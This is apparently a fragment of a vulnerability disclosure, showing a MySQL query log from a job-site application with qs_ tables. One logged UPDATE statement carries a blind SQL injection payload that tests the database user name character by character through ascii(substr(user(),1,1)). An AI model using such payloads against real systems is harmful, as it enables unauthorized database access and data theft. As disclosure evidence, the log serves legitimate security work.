 57 UPDATE qs_jobs SET stick=1 WHERE id='1' LIMIT 1
57 UPDATE qs_jobs_tmp SET stick=1 WHERE id='1' LIMIT 1
57 UPDATE qs_jobs_search_stickrtime SET stick=1 WHERE id='1' LIMIT 1
57 update qs_members_setmeal set `setmeal_name`=34 WHERE uid=if((ascii(substr(user(),1,1))=114),2,0)#`=setmeal_name`=34 WHERE uid=if((a...
57 select * from qs_members_setmeal WHERE uid='1' AND effective=1 LIMIT 1
57 INSERT INTO qs_members_log (log_uid,log_username,log_utype,log_type,log_addtime,log_ip,log_address,log_value,log_mode,log_op_type,lo...
57 INSERT INTO qs_members_log (log_uid,log_username,log_utype,log_type,log_addtime,log_ip,log_address,log_value,log_mode,log_op_type,lo...
57 SET NAMES gbk
57 SET sql_mode = ''
57 SET character_set_connection=gbk, character_set_results=gbk, character_set_client=binary
57 select * from qs_members where uid = '1' LIMIT 1
57 select * from qs_promotion_category where cat_available =1 ORDER BY cat_order DESC
www.wooyun.org